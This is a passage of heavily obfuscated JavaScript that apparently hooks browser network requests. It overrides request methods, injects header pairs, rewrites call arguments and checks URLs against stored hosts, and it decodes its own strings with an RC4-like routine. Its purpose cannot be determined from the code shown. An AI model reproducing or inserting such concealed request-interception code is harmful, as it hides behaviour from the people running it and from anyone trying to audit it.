-0x1*0x1bf6,Xd(0x29e))]],Xa=Z,XE=Xy[Xo[Xd(0x102)](oJ,-0x27*0x64+0x35*0xd+0xdda,Xd(0x5b0))](oJ(0x117f+-0x1ee3+0xe61,Xd(0x238))),XE!==-(-0x457+-0x1*0x57a+0x9d2)&&(Xa=Xy[oJ(-0x1cb2+-0xa88+-0x3b*-0xb0,Xo[Xd(0x684)])](XE+(0x10b8+-0x90*-0x16+0x1*-0x1d17)),Xy=Xy[oJ(-0x455*0x1+0x1135+-0xb8a,Xo[Xd(0x684)])](-0x1651+0x8*-0x27d+0x2a39,XE)),XZ={},Xa=oM(oQ,Z,Z,Xa,this[oX[oJ(0x1*-0xe53+-0x1125+0x2047,'9V6O')][oJ(-0x128b+-0x95a+0x1c79,Xo[Xd(0xeb)])]],oJ(-0x232f*0x1+0x16d+-0x1*-0x2317,'YbQM'),Xa,this[oX[Xo[Xd(0x102)](oJ,0x76d*0x4+0x1d97+-0x3a7c,'9V6O')][oJ(0x1*-0xfa1+0x7ef+0x2c2*0x3,Xo[Xd(0xeb)])]],Z,0x1d73+0x747*-0x2+0x1*-0xee5,Z,Z,oQ,XZ),o2[Xo['KSCYH'](oJ,0xd21+0x237e+-0x2fa5,Xo[Xd(0x512)])](Xa)&&Xo[Xd(0x142)](Xa,Z)&&(XQ[-0x9d2+0x1*0x16f7+-0x1*0xd24]=Xo[Xd(0x163)](Xy,Xo[Xd(0x608)](oJ,0x2371+0x1*0x2554+-0x47c8,Xd(0x238)))+Xa,this[oX[oJ(0x1*-0x97a+-0x1e57+0x28a0,Xo[Xd(0x65f)])][oJ(0x91*0x29+-0xeb7+-0x783,'B5&J')]]=!(0x1c54+-0x17f6*-0x1+0x123*-0x2e)),Xo[Xd(0x128)](o2[oJ(-0x1e5+-0x8c6*-0x1+0x6b*-0xf,Xd(0x227))](XZ)[oJ(0x133b+-0x6*-0x80+0x1*-0x1557,Xd(0x5ee))],-0xedb+-0x8ef+0x17cb)&&(this[oX[oJ(-0xdc4+-0x1ec7+0x2d5a,'9V6O')][oJ(0x959*-0x1+-0x107c*0x1+-0x1*-0x1b23,Xd(0x5a8))]]=!(-0x1e0b*0x1+-0x1cf1*-0x1+0x11a))),Xh&&o2[Xo['HVKiX'](oJ,0x228f*-0x1+0x2fb*-0x1+0x1ed*0x14,Xd(0x591))](this[oX[oJ(-0x3*-0x615+-0x2*0xb0e+0x4ac,'9V6O')][oJ(-0x2106+0x16af*-0x1+0x719*0x8,Xo['ruzjH'])]])&&(this[oX[oJ(-0x1*0x435+-0x1a96+0x1f9a,'9V6O')][oJ(0x2b*0x1f+-0x544+-0x1*-0x122,Xd(0x243))]][oJ(0x2099*-0x1+0x632+-0x1c0a*-0x1,Xd(0x5bc))]()===Xo[Xd(0x761)](oJ,-0x15f3+-0x1b96+0x327c,Xd(0x365))||this[oX[Xo[Xd(0x273)](oJ,-0xbe3+0x2*-0x11b+0xee8,Xd(0x311))][oJ(-0x1902+-0x1*0x18d+0x1ba2,Xd(0x243))]][oJ(-0x6*-0x4b1+0x2373*-0x1+0x8f0,Xd(0x5bc))]()===Xo[Xd(0x660)](oJ,0x2056+0x1*-0xda1+-0x1160,Xd(0x711)))&&Xo[Xd(0x2f2)](this[oX[oJ(-0x164c+-0x12*0x54+-0x425*-0x7,'9V6O')][oJ(-0x2a1*0xb+-0x23de+0x966*0x7,Xo[Xd(0x1b0)])]],!(0xa9*-0x4+-0x32*0x17+0x722))&&(XQ[0x2630+0x67b*-0x1+-0x1fb4*0x1]=X0(XQ[-0x44*0x7c+0x14fe+0xbf3],XQ[-0x2bc+0x15a5+-0x12e9]),XK=oX[Xo['seAHG'](oJ,-0x905*-0x1+0x13b9+-0x1b36,'nTtN')](),oX[Xo[Xd(0x761)](oJ,-0x3a3+0x16a*0x8+-0x612,'Rauw')]()&&(XK[Xo['DcLTK'](oJ,-0xef6+-0x204e+0x30df,Xd(0x6eb))]()||XK[Xo[Xd(0x24a)](oJ,-0xb75+-0x18f7+-0xa7*-0x3a,Xd(0x30e))]())?XJ(XQ[0x5*0x367+0x10f7*0x1+-0xdf*0x27],XK[Xo[Xd(0x1fb)](oJ,-0x165a+-0x1a95+0x328a,Xd(0x6eb))]())||Xo[Xd(0x1fb)](XJ,XQ[0x31*-0x97+0xd*-0x97+0x3*0xc31],XK[oJ(-0xb3a+-0xf78+0x1c1c,Xo[Xd(0x4df)])]())?this[oX[oJ(0x296+-0x135*-0x9+-0xca4,Xd(0x311))][oJ(0xac0+-0x3e6+-0x50d*0x1,Xd(0x6ca))]]=!(0x12*0x4e+0xb34+0x2*-0x858):this[oX[oJ(-0xc5b+-0x102e*-0x1+-0x304,Xd(0x311))][Xo[Xd(0x6e2)](oJ,0x25*-0x67+-0x2a*-0xa0+-0x88*0x12,Xo[Xd(0x19b)])]]=!(-0xe49+0xa65+0x3e5):XJ(XQ[-0x2*0xbe9+-0x169a+0x2e6d],XK[Xo['DcLTK'](oJ,0xe*0x1bb+-0x1d6e+0x5c7,'putQ')]())&&XJ(XQ[0x4*-0x61f+-0x23c6+-0x3c43*-0x1],XK[oJ(-0x1bff*-0x1+0x806*0x1+-0x1*0x235b,Xd(0x2ce))]())||XJ(XQ[-0x1*-0xe35+-0x1dc0+0xf8c],XK[oJ(-0x1c*-0x19+-0x47b*0x3+0xc73,Xo[Xd(0x16e)])]())&&Xo[Xd(0x353)](XJ,XQ[0x941*-0x3+-0x14c6*0x1+0x308a],XK[oJ(-0x7*-0xa7+-0xd21*-0x1+-0x16*0xc6,Xo['mfrUg'])]())?this[oX[oJ(-0x1671+-0x13fd*0x1+0x2b3d,Xd(0x311))][oJ(-0xe3*0x2+-0xd*0x123+-0x125a*-0x1,Xo[Xd(0x19b)])]]=!(-0x989*-0x4+0xf7f+-0x35a3):this[oX[oJ(-0x4c6*0x3+-0x26fc+0x361d,Xo[Xd(0x65f)])][oJ(-0x751+-0x117*-0xd+-0x3*0x1af,Xd(0x6ca))]]=!(0xb*-0x202+-0x186+0x179d)),XX[Xo[Xd(0x6e2)](oJ,-0x15c1*0x1+-0x2260+0x3*0x1307,'CRGH')](this,XQ);}else _0x3924b6=_0x6b61a9[_0x3cb2f4(0x57*0x67+0xd13+-0x1*0x2ebf,Xd(0x711))](_0x2d5afc[_0x25cdc6(0x4*-0x2+0x1*0xe6f+0xd08*-0x1,Xp[Xd(0x296)])][_0x991e(-0x15d9+-0x1*-0x592+0x10f7,Xp[Xd(0x29a)])]),Xp[Xd(0x68)](_0x488be2,null)&&Xp[Xd(0x76a)](_0x337951,_0x870170)||(_0x3558da=_0x3f08fb[Xp['ftofK'](_0x5849d3,-0x1c61+0x2581*0x1+0x5*-0x18f,Xp['UxlZt'])](_0xf068d2[_0x3c45bc(0x1bb8*-0x1+-0x1*0x224f+0x3f66,'z#Yt')][_0x38afe5(-0x49d+-0x5*-0x235+-0x50f,Xd(0xf4))]),_0x55fcfd!=null&&Xp[Xd(0x76a)](_0x310d6a,_0x423a1b)&&(_0x45ce8e=!(0x6cd*0x1+0x2a5+-0x972))),_0x22c9fd!=null&&_0x5ba1e8!==_0x14f226||(_0x15f785=_0x4170fd[Xp[Xd(0x3dd)](_0x2e3a99,0x11*-0x3d+0x32d+0x235,'YbQM')](_0x10d67b[_0x376573(-0x106a+0x1b8a+-0xb*0xe3,Xd(0x659))][Xp[Xd(0x7f)](_0x2c2647,-0x155e+-0x7d2+0x1eb6,Xp['cBqtU'])]),_0x3e215e!=null&&Xp[Xd(0x508)](_0x381625,_0x16b284)||(_0x26711a=_0x2935e4[Xp[Xd(0x72b)](_0x3a518d,-0x1b16+-0x7b4+0x7*0x529,Xd(0x711))](_0x14e35d[_0x114578(-0xce*-0x1f+0x205+-0x1998,'z#Yt')][_0x4b7ec8(0x3fe+0x7*-0x2c9+-0x1*-0x100f,Xp[Xd(0x23b)])]),_0x48213b!=null&&_0x59c325!==_0x5325c5&&(_0x52e57f=!(-0x1*0x2bd+-0x21dc+0x2499))),_0x38f0b3=-0x6*-0x20c+-0xc25+-0x22);}function XB(XV,Xg){var Xd=X9;this[oX[oJ(0xd*0x1df+0x3*0xb15+-0x1*0x38c3,Xd(0x311))][Xo[Xd(0x1f4)](oJ,-0x11b8*0x2+0x1b41*0x1+-0x918*-0x1,Xd(0x3fb))]]!==G&&Xo['SiIwp'](this[oX[oJ(-0x1fd1+0x1*0xdfa+0xb*0x1b2,Xo[Xd(0x65f)])][Xo[Xd(0x24a)](oJ,-0x1*-0x198f+0x1efb+-0x37a1,'BE70')]],null)||(this[oX[oJ(-0x1*-0x2236+-0x18e*-0x13+-0x3ef1,'9V6O')][Xo[Xd(0x273)](oJ,0xfb+0x6f*-0x55+-0x24c9*-0x1,'BE70')]]=[]);var Xp={};return Xp[XV]=Xg,this[oX[Xo['rEKvH'](oJ,-0x2644+0x3*0x50a+0x17f5*0x1,Xd(0x311))][oJ(0x2*-0x520+0x583+0x1*0x5a6,Xd(0x3fb))]][Xo[Xd(0xa8)](oJ,0x7a*0x19+0x14cb*0x1+-0x1fe8,Xo[Xd(0x32a)])](Xp),Xs[oJ(0x669*-0x1+0x21b9+-0x1a5c,Xd(0x55e))](this,arguments);}function XG(){var XV=X9;if(Xo[XV(0x44b)]==='DRWCF'){if(!XR&&!og(0x1178+0xa49+-0x21*0xd7))return XR[oJ(0x1*-0xd15+0xa1e+0x3eb,Xo[XV(0x59c)])](this,arguments);}else{if(_0x1cd69b&&_0x14151a[Xo['KcelQ'](_0x5a2823,0x9*0x123+-0x1c9*0x9+0x705,XV(0x70d))]&&_0x36d588[_0x46df3f(-0x1*0x875+-0x2bb*0xc+-0x1*-0x2a68,Xo['COdgo'])][_0x57819a(0x1*0x24fd+-0x542+-0x2c*0xb1,Xo[XV(0x201)])](_0x251758(0x430+0x25*0xf1+-0x260e,XV(0x4f0)))!=-(0x12b9+0x2*-0x8d7+-0x10a)){for(_0x7d88a3=0x1*-0x1e2b+0x1*0x232+0x1bf9*0x1,_0x55f60f=_0x4cd521[_0x1a65da(-0xba7+0xd3*-0x10+0x19bb*0x1,XV(0x5ee))];Xo[XV(0x402)](_0x74a0af,_0x54d431);_0x5f1955++)Xo[XV(0x62f)](_0x2e7554[_0x55413e],null)&&(_0x3942cb=_0x1fd70c[_0x1572b2][_0x5b1280(-0xf*0x119+-0x1*-0x1847+-0xd*0x83,XV(0x4b5))](!(-0x5*0x57e+-0x197c+0x34f3*0x1)),_0x3a292d[_0x4c334b(-0x529*-0x1+0x1fd*0x3+-0x1*0xa08,XV(0x2ac))][_0x402fa8(0x5*0xd3+-0x15ef*0x1+0x1327,Xo[XV(0x58a)])]=_0x7b8ae7(0x1*-0x10df+-0x1*-0x1a7a+-0x862,'U9k2'),_0x692be1[Xo[XV(0x273)](_0x4c96ed,0x15c4+0xe33*-0x2+-0x2*-0x3af,XV(0x252))](_0x54b169));}_0x5a9984(_0x3f00b4);}}function XL(XV){var Xg=X9,Xd={'XZaTf':function(XQ){return Xo['HwbsE'](XQ);},'FXxvX':function(XQ,XN){return XQ%XN;},'ESTdE':function(XQ,XN){return XQ<XN;},'cjSzA':function(XQ,XN){return XQ==XN;},'mwlNz':function(XQ,XN){var Xk=ok;return Xo[Xk(0x6bc)](XQ,XN);},'ndNmk':function(XQ,XN){return XQ%XN;},'PBNXd':function(XQ,XN){return XQ===XN;},'IuoYn':function(XQ,XN,Xk){return XQ(XN,Xk);},'rMIYV':function(XQ,XN,Xk){return XQ(XN,Xk);},'MKDPK':Xg(0x3b9),'sCMMe':Xo[Xg(0x5de)],'heeNc':function(XQ,XN,Xk){return XQ(XN,Xk);},'CBoac':Xg(0x22f),'rBdmJ':function(XQ,XN){return XQ!=XN;},'CdmZG':Xg(0x311),'feLZy':Xo[Xg(0x594)],'HJrmv':Xg(0xb3),'EYMas':function(XQ,XN,Xk){var Xx=Xg;return Xo[Xx(0x1f4)](XQ,XN,Xk);},'RvHZH':Xo[Xg(0x1b3)],'PAHMc':function(XQ,XN,Xk){return Xo['IAFWI'](XQ,XN,Xk);},'iCmjI':Xo['CSasn'],'slKfE':function(XQ,XN){return XQ<XN;},'UNFzu':function(XQ,XN,Xk){return XQ(XN,Xk);},'TZPXV':Xg(0x363),'GsTbG':Xg(0x5ee),'urCjn':Xg(0x1d5),'LuGfI':function(XQ,XN,Xk){return XQ(XN,Xk);},'XIRhZ':Xo[Xg(0x4e8)]};if(Xg(0x73)!==Xg(0x73))return Xd[Xg(0x33b)](_0xb48a4b);else{var Xp,Xh,Xy,Xa,XE,XZ,XK,XJ;function XQ(Xk){var Xx=Xg;if(Xo[Xx(0x199)]===Xx(0x49b)){var XA,XD,Xt=[],Xz=-0x85d*0x1+-0x17fa+0x2057,Xu=_0x56b959;for(XA=0xf0+-0x4a4+0x3b4*0x1,_0x124753=_0xfad65e(_0x181bee);XA<-0xa75*-0x2+-0xd*-0x283+-0x3491;XA++)Xt[XA]=XA;for(XA=0x1981+0x934+-0x22b5;XA<0xdc5+-0x1852+0xb8d;XA++)Xz=(Xz+Xt[XA]+_0x294202[_0x4a10a5[0x1326+0x8c9+-0x1bcf]](Xd[Xx(0x244)](XA,_0x49f5cb[_0x5c5fe5[0x1*0x23c3+0x1ac6+-0x6*0xa66]])))%(0x1d3*-0x14+-0xa5*0x1+0x2621),XD=Xt[XA],Xt[XA]=Xt[Xz],Xt[Xz]=XD;XA=-0x1*-0x214f+-0x281+-0x2*0xf67,Xz=0x29*0x56+0x1ed5+-0x2c9b;for(var Xr,XF=-0x1fae+-0x72+0x2020;Xd['ESTdE'](XF,_0x588a92[_0x5e1d48[-0x1*-0x13db+-0x1*0x1d37+0x981]])&&(Xd[Xx(0x3ca)](XF%(-0x3ed+0x1a4c+0x5*-0x479),0x14a7+-0x1aea+-0x7*-0xe5)||Xd[Xx(0x3c7)](XF,0x1042+0x7ab*-0x1+0x3c*-0x14));XF=(Xr=XF)+(0x1*0x25+0x1*0x1161+-0x1185)){Xz=Xd[Xx(0x244)](Xd[Xx(0x481)](Xz,Xt[XA=(XA+(-0x3*0x907+0xe2*0x3+0x17*0x110))%(-0x1003+0x4*-0x696+0x3f1*0xb)]),-0x1*-0xb9c+-0x35+-0xa67),XD=Xt[XA],Xt[XA]=Xt[Xz],Xt[Xz]=XD,Xu+=_0x7ef227[0x215f+0x764+-0x28ad](_0x507f54[_0x5ab3e9[0x2469+0x12*-0x11d+0x103f*-0x1]](XF)^Xt[Xd[Xx(0x332)](Xt[XA]+Xt[Xz],0x1da6+-0x3*-0x353+-0x1*0x269f)]);}return Xu;}else{var Xc,Xf,Xi,Xb,XS=null;if(o2[Xo[Xx(0x75a)](oJ,-0x3*-0x3f8+-0x80e*-0x2+0x1a93*-0x1,Xo[Xx(0x747)])](Xk)){for(Xc=0x1d9f+0x208b*-0x1+0x2ec;Xo[Xx(0x541)](Xc,Xk[oJ(0x1*-0x206f+-0x213d+0x18*0x2c6,Xo[Xx(0x2ed)])]);Xc++)if(Xf=Xk[Xc],typeof Xf===Q&&(Xi=o2[Xo[Xx(0x273)](oJ,-0x1e83+-0x1278+0x5*0x9eb,Xx(0x227))](Xf),Xi&&Xi[0x7*0x46f+0x951*-0x1+0x2b7*-0x8]&&Xi[-0x10f3*-0x2+-0xea*0xa+0x18c2*-0x1][Xo[Xx(0x503)](oJ,-0x759+-0x1566+0x1*0x1e62,Xo['VZUmy'])]()===Xo[Xx(0x353)](oJ,0x1*-0x200f+-0x21e3+0x47a*0xf,Xo[Xx(0x71d)])&&(Xb=Xf[Xi[0x2f*-0x72+-0x1*-0x1053+0x49b]],o2[oJ(-0x1*0xaae+0x263*0x1+0x945,Xo['NTpRo'])](Xb))))return[Xi[0xde8+0x1*-0x2660+0x1878],Xb];}return null;}}function XN(Xk,Xx){var XA=Xg,XD={'NoUUj':XA(0x18a),'dMSjb':function(Xf,Xi){return Xf!=Xi;},'zesqs':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'gaOqX':function(Xf,Xi){return Xf!=Xi;},'sGtsx':XA(0xfb),'AMSdM':'rwHf','TxXCG':function(Xf,Xi){return Xf!=Xi;},'FjkyA':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'HnFWG':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'BJFVZ':Xd[XA(0x62e)],'OUroF':function(Xf,Xi){return Xf===Xi;},'HIZcE':function(Xf,Xi){return Xd['PBNXd'](Xf,Xi);},'EregK':function(Xf,Xi,Xb){var XS=XA;return Xd[XS(0x17b)](Xf,Xi,Xb);},'eMcJT':Xd[XA(0x6cd)],'GsfYH':function(Xf,Xi,Xb){return Xf(Xi,Xb);},'Ugymi':XA(0xd1)};if(XA(0x28c)!==XA(0x70e)){var Xt,Xz,Xu,Xr,XF,Xc;if(oX[Xd[XA(0x271)](oJ,0xa*-0x179+-0x221d+0x31dd,Xd[XA(0x690)])](Xk,Xx,X1,X2,oX[Xd[XA(0x45a)](oJ,0x793*0x2+-0x1623+0x80e,XA(0x293))])){if(Xd['rBdmJ'](Xk[oX[oJ(-0x8b*0x5+-0x1f*0x10b+0x23db,Xd[XA(0x628)])][oJ(0xa83+-0x1*0x225+0xd3*-0x8,Xd[XA(0x5d4)])]],null)&&(Xt=function(Xf){var Xi=XA;Xi(0x325)!==Xi(0x3b1)?(Xd[Xi(0x65e)](Xk[Xd[Xi(0x17b)](oJ,-0x1707+-0x10bd+-0x28aa*-0x1,Xi(0x3b9))],-0x5*0x3ce+0xf9a+0x2c*0x14)&&Xq(Xk),Xk[oX[oJ(-0x1*-0x1cea+-0x2*-0x1165+-0x3ee5,Xi(0x311))][oJ(0x10*0x6b+-0xea1+-0x1*-0x975,Xi(0x207))]]||Xk[oX[oJ(0xda+-0xbdd*-0x1+-0xbe8,Xi(0x311))][Xd[Xi(0x45a)](oJ,-0x2c7+0xaf4+-0x667,Xi(0x759))]](Xf)):_0x1c9be2[_0x27f52f(0x1f0e+0x1b63+-0x3979,XD[Xi(0x3d6)])][_0x3643a1(0x1c80+-0x23f3*0x1+-0x3*-0x305,Xi(0x502))](_0x1b8b4a);},XO[oJ(0x321*-0x1+-0x2496+0x286c*0x1,XA(0x778))][oJ(-0x82b*0x1+-0x4c4+-0x63*-0x25,Xd[XA(0x741)])](Xk,Xt)),Xk[oX[oJ(-0x4*-0x3b9+-0x86d+-0x4*0x16a,Xd[XA(0x628)])][Xd['EYMas'](oJ,0x15f3+0xa30*-0x2+-0x47,Xd[XA(0x4dc)])]]!=null&&Xk[oX[Xd[XA(0x14a)](oJ,-0x2570+-0xc7f+0xa26*0x5,XA(0x311))][oJ(0xeb*-0x9+0x189*0x6+-0x4e,Xd[XA(0x3e7)])]]&&(Xz=Xk[oX[oJ(0x2*-0x58f+0x2cb+0x14e*0x7,XA(0x311))][oJ(0x1454+-0x9e0+-0x928,'^%2Y')]][Xd['EYMas'](oJ,-0x44a*-0x1+-0x18a5+0x38c*0x6,XA(0x15f))],Xz)){if(XA(0x206)===XA(0x206)){for(Xr in(Xu=[],Xz))Xz[oJ(0x1*-0xd85+-0x1191+0x20c9,'sCsa')](Xr)&&Xu[oJ(-0xa2+0x1*0x1859+0x2*-0xb75,XA(0x1a0))](Xz[Xr]);for(Xt=function(Xf){var Xi=XA;Xk[oJ(0x99b*0x1+0x9f5*0x1+-0x12aa,Xi(0x3b9))]===-0x19a3*-0x1+0x79a+-0x2139&&Xq(Xk);},XF=0xa1c+0x533+-0xf4f;Xd['slKfE'](XF,Xu[Xd[XA(0x641)](oJ,-0x21e5*0x1+0x1b0d+0x7bc,XA(0x5ee))]);XF++)try{XT[oJ(0x1f52+-0x29f+-0x1b53,Xd[XA(0x741)])](Xk,oJ(-0x60*-0x19+0x1*-0x1f4e+0x1*0x178d,Xd['TZPXV']),Xu[XF]);}catch(Xf){}for(Xv[oJ(-0xe1*0xf+0x1543+-0x6*0x11e,'oI8x')](Xk,oJ(0x26fb*0x1+0x1239+-0x3795,Xd['TZPXV']),Xt),XF=-0x9*-0x9+-0x4*-0x707+-0x1c6d;XF<Xu[Xd[XA(0x14a)](oJ,0x1bb2*0x1+0x30*-0x57+-0xa7e,Xd[XA(0x2fb)])];XF++)try{if('IioJf'!==Xd['urCjn'])return null;else Xv[oJ(-0x15*-0x17c+0x159e+-0x336a,XA(0xb3))](Xk,oJ(0x1689+0x1782+0x4*-0xb1b,'@4Oz'),Xu[XF]);}catch(Xi){}}else return!!(XD['dMSjb'](_0x1cc1db,_0x383e0d)&&_0x1617dc[XD['zesqs'](_0x1e504a,0x4*-0x82f+-0x1ba2+-0x1*-0x3d42,'rwHf')]>-0x16b*-0x3+0x242e+0x286f*-0x1&&XD[XA(0x6b4)](_0xf202e6,_0x13c3bd)&&_0x304d83[_0x1b1d95(-0x8a*-0x1f+-0xb8*0xd+-0x615,XD[XA(0x61f)])](_0x55191f,_0x58820b))||!!(_0x3bdf83!=_0x4be961&&_0x26fd88[_0x1e6f29(0x245c*-0x1+-0x194b+0x1b*0x251,XD[XA(0xb1)])]>-0x12ab+-0xca7*0x3+0xc*0x4b8&&XD[XA(0x2d8)](_0x5f6730,_0x385ad6)&&_0x2bbd4a[_0x3af381(-0x13e8+0x136b+0x11d,XA(0x1ce))](_0x2cb4a1,_0x3595ac))||_0x25c475!=_0x59f8de&&_0x13c6b6[_0x3e4f91(-0x19a3+0x253d+-0xab6,XA(0x5ee))]>-0xe8f*0x2+0x1051*0x1+0xccd&&XD[XA(0x559)](_0x2e4823,_0x15d1bd)&&_0x582541[XD[XA(0x31c)](_0x350711,-0xb8b+0xf6*-0x10+-0x1c2d*-0x1,XA(0x268))](_0x1879b6,_0x478e26);}Xk[oX[oJ(0x14*-0x187+-0xc77*0x2+0x3849,XA(0x311))][oJ(-0x31*-0x7+-0x1c81+-0x8*-0x39e,XA(0x759))]]==null&&Xk[oX[oJ(-0x6*0x1bc+-0x89*-0x29+0x1*-0xaba,Xd[XA(0x628)])][oJ(0x1687*0x1+-0x30a+-0x1231,'^%2Y')]]==null&&(Xc=function(Xb){var XS=XA;Xb[oJ(-0x1*-0xfad+0x1*-0x11a1+0x8c*0x5,XS(0x1dd))][XD[XS(0x5a7)](oJ,-0x222d+0x1151*-0x2+0x1*0x45b5,XD['BJFVZ'])]===0x5*0x645+-0x246e+0x57*0xf&&Xq(Xk);},Xk[oX[Xd['LuGfI'](oJ,0xe*0x20e+-0xc2f*0x2+-0x397*0x1,Xd[XA(0x628)])][oJ(0x81a+-0xae5+-0x50*-0xb,Xd['iCmjI'])]]?Xk[oX[Xd[XA(0x2a4)](oJ,0x745*-0x5+-0x1c71+0x4199,'9V6O')][oJ(-0x1*0xd4c+0x1*-0x3d0+0x1268,Xd[XA(0x4dc)])]]==null&&Xv[oJ(-0x2294+0x12d9+0x111b*0x1,XA(0xb3))](Xk,oJ(0x15cd+0x4*0xf+0xc9*-0x1a,Xd[XA(0x65b)]),Xc):Xk[oJ(0x4c5+0x11*0x1d2+-0x22d0,Xd[XA(0x38d)])]==null&&(Xk[oJ(0x2*0x11f6+-0x1*-0x1ae7+-0x3dec,XA(0x375))]=Xc));}}else{if(XD[XA(0x85)](_0x16d5e9[_0x432479(-0x102c+0x234a+0x1*-0x123a,XD[XA(0xb1)])],0xdbf+0xaca+-0x1889))return!(0x1a1c+-0x677+-0x6b*0x2f);if(XD['HIZcE'](_0x375eba,_0x3d7e78(-0x9fa+0xd*0x106+-0x1aa,XA(0x79)))){if(_0x3cb5bb)return!(0x25b1+0xed6+-0x781*0x7);}else{if(_0x31de75[_0x391611(0x145+-0xb2+0xb6,XA(0xfb))](_0x5419a4,XD['EregK'](_0xe968e3,-0xe5*0xe+-0x19c0+0x2755,'DrzR'))&&_0x4bbe91[_0x236733(-0x1d7b+0x83f*0x1+0x4*0x577,XA(0x1ce))](_0x597efc,_0x3a867d(-0x2547*0x1+-0xcc7+0x32cb,XD[XA(0x696)]))){if(new _0x59049[(XD[XA(0x3e1)](_0x34a043,0x184*-0xd+0x155*0x2+-0x11*-0x111,XD[XA(0x181)]))](_0x489e14)[XD[XA(0x5a7)](_0x5f00ff,0x1173+0x2166+-0x311c,XA(0x68d))](_0x419018))return!(0x1*-0x1827+-0xfb*0x1b+0x32a0);}else{if(_0x4c343f[_0x40345e(0x10c1+0x18c*0x19+0x905*-0x6,'viQt')](_0x84b5b5)>-(-0x12a5+0x80f+0xa97))return!(0x43*-0x8f+-0x1*-0x134e+-0x1*-0x121f);}}}}if(Xp=o2[oJ(0x380+0x29a+-0x520,Xo[Xg(0x512)])](this[oX[oJ(-0x764+-0x1095+-0x7a*-0x34,Xo['uqLeh'])][oJ(0x76a+0x1337+-0x198e*0x1,Xg(0x243))]])&&this[oX[Xo[Xg(0x782)](oJ,-0x31d*0x7+-0x2690+0x3d2a,'9V6O')][Xo['mHShj'](oJ,-0x1ae6+-0x1fdd*-0x1+0x14c*-0x3,Xg(0x243))]][oJ(0x1947+-0x16af*-0x1+-0xf71*0x3,Xg(0x5bc))]()===oJ(0x15ca+0xd4f*-0x2+-0x5c7*-0x1,Xo[Xg(0x378)]),!Xp&&Xo[Xg(0x3cd)](XV,G))return XN(this,{}),Xm[oJ(-0x26a1+-0x163a+0x3dcf,Xg(0x55e))](this,arguments);if(X8(Xm)===oQ)return XN(this,{}),Xm[oJ(0x81d+0x1281+-0x19aa,Xg(0x55e))](this,arguments);if(Xh=0x61e+0x166e+-0x1c8c,Xy={},Xp){if(XV&&XV!==oJ(-0x223d+-0x95e+0x2c7d,'1kaG')){if(Xo['qBuIn'](oX[oJ(-0xc9*-0x5+-0x67*0x35+0x1*0x12f9,Xg(0x305))](),0x48e+-0x520*0x4+0x9d*0x1a)&&this[oX[oJ(-0x4d9+0x46*-0x21+0xeae,Xg(0x311))][Xo['oFSEw'](oJ,-0x138b*0x1+-0x174f+0x2ca7,Xo[Xg(0x19b)])]]&&o2[oJ(0x97*0x1+-0x53*-0x4+-0x4c,Xo['OduVx'])](XV)&&(XG[Xo[Xg(0x323)](oJ,0x846+0x2457+-0x2ba9,Xg(0x55e))](this),this[oX[oJ(-0x1a07+0x1683+0x9*0x7b,'9V6O')][oJ(-0xfae+-0x1c0a+0x1*0x2cb9,Xg(0x422))]]=!(0x1080+0x21ac+0x13*-0x2a4),this[oX[oJ(0xe*0x235+0x5b1+0x394*-0xa,'9V6O')][oJ(0x1*-0x671+0x25a9+0x1*-0x1de7,Xg(0x68a))]][-0x1d64*0x1+0x41c+-0x1949*-0x1]=this[oX[oJ(-0x15ce+0x245*0xd+0x1*-0x6e4,Xo[Xg(0x65f)])][oJ(-0x2094+-0x1d3*0x3+0x26a1,'R4^9')]],XP[oJ(0x1*0x1ca5+0x120a+-0x1*0x2dbb,Xo[Xg(0x59c)])](this,this[oX[Xo['DcLTK'](oJ,-0x1*-0x11c5+-0x1*0x1f76+0xe80,Xo[Xg(0x65f)])][Xo[Xg(0x1f4)](oJ,0x1f80+0x14a3*0x1+-0xa*0x515,Xg(0x68a))]]),o2[oJ(-0xb93+0x1b5f+-0xe5b,Xg(0x772))](this[oX[oJ(-0x86d*-0x1+-0x109*-0x1d+-0x25a3,'9V6O')][oJ(-0x4c*-0xc+-0x1bab+0x1904,'BE70')]]))){for(XE=B[oJ(0x6b*-0x19+-0x4b2+0x1032,Xo[Xg(0x527)])][oJ(-0xf51+0x1*-0x23f9+0x197*0x21,Xg(0x66b))](B[oJ(0xaa1+-0x23e9+0x3c3*0x7,Xg(0x2dd))][oJ(0x20f7+-0x1d*-0xbf+-0x2*0x1ab6,Xg(0x3c5))](this[oX[oJ(-0xb6f+0x16e+0xad0,Xg(0x311))][Xo[Xg(0xd6)](oJ,0x1e65+-0x2*-0xcec+-0x3754*0x1,'BE70')]])),this[oX[oJ(-0x3*-0xb96+0x712+0x1*-0x2905,'9V6O')][oJ(-0x4a+-0x1*-0x32d+-0x1fa,'BE70')]]=null,XZ=-0x12fe+0x8af+0xa4f,XK=XE[Xo[Xg(0x24a)](oJ,-0x4e*-0x72+0x1818+-0x39f0,Xg(0x5ee))];Xo[Xg(0x6dc)](XZ,XK);XZ++)XB[oJ(0x1*-0x1496+0x1afd+0x27*-0x21,Xo[Xg(0xcb)])](this,o2[Xo['CsLIU'](oJ,-0x29e*0x4+-0x48c+-0xfa*-0x10,'saVl')](XE[XZ])[0x23cc+-0x1246+0x8c3*-0x2],XE[XZ][o2[oJ(-0x3*0x2e2+-0x19*0xbc+-0x7*-0x3f2,Xo['wpTZY'])](XE[XZ])[-0x19*-0x12a+0x1cb7+-0x1*0x39d1]]);}}else Xa=XQ(this[oX[Xo[Xg(0x10e)](oJ,-0x11*-0x1d1+0x156d+-0x337f,Xo['uqLeh'])][oJ(-0x1a93+-0x2d8*-0x7+0x794,Xg(0x3fb))]]),Xo[Xg(0x3cd)](Xa,null)?(XB[Xo[Xg(0x24a)](oJ,0xe1f+-0x160a*0x1+0x3d*0x27,Xo[Xg(0xcb)])](this,Xo[Xg(0x6e2)](oJ,-0x1ee4+0x2*-0x485+0x28a2,'dzzl'),oJ(0x8ff*-0x4+-0x1745*0x1+0x1*0x3c89,Xg(0x605))),arguments[0x2523*-0x1+-0x26f0+0x4c13]=Z):ov[Xo[Xg(0x3b8)](oJ,-0x18ef+-0xc1b*-0x3+0x26a*-0x4,Xg(0x3e0))](Xa)?arguments[0x865+-0x15ac+0xd47]=oJ(-0x153e*0x1+0x1d26+-0x663,Xg(0x77b)):arguments[0x1c47+0xa*0x19+-0x1d41]=Z;if(this[oX[Xo[Xg(0x1d2)](oJ,-0x2*-0xe19+0xdea+-0x61*0x6d,Xg(0x311))][oJ(-0x1843*0x1+-0xd*-0xc5+0xf43,Xg(0x422))]]!==!(-0x31*-0x55+-0x1171*0x1+0x12c)&&